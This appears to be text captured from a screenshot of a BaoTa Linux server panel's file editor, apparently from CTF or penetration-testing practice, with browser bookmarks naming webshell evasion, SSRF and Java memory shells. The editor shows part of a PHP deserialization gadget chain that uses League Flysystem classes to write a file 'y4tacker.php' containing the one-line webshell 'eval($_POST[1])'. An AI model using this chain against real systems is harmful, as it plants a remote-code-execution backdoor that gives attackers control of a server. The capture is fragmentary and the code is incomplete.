 ambionics/phpggc: PHPGGC
宝塔Linux面板
宝塔Linux面板
宝塔Linux面板
vscode设置字体大小_百度搜索
不安全 42.192.137.212:8888/files
应用 CTF Web常用 本学期课程安排 session 渗透测试 nginx SSRF awd fastjson AST 默认密码 webshell免杀 htaccess进阶 java安全 jdk调试 frp redis java内存马
42.192.137.212 0
根目录 > www > wwwroot > 42.192.137.212 >
搜索文件/目录 包含子目录
首页
网站
FTP
数据库
监控
安全
文件
终端
计划任务
软件商店
面板设置
退出
在线文本编辑器
保存 全部保存 刷新 搜索 替换 跳转行 字体 主题 设置 快捷键
目录：/www/wwwroot/42.192.137.212
上一级 刷新 新建 搜索
.user.ini
index.php
index.php
操作
9 abstract class AbstractCache{
10 protected $autosave = false;
11
12
13 }
14 class Adapter extends AbstractCache
15 {
16 protected $adapter;
17 protected $file;
18
19 public function __construct(){
20 $this->complete = "*/<?php eval(\$_POST[1]);";
21 $this->expire = "yyds";
22 $this->adapter = new \League\Flysystem\Adapter\Local();
23 $this->file = "y4tacker.php";
24 }
25
26 }
27 }
28
29 namespace League\Flysystem\Adapter{
文件位置：/www/wwwroot/42.192.137.212/index.php
页 100 条
宝塔Linux面板 ©2014-2021 广东堡塔安全技术有限公司 (bt.cn) 求助|建议请上宝塔论坛
漏洞银行
BUGBANK.CN
21:11
2021/10/15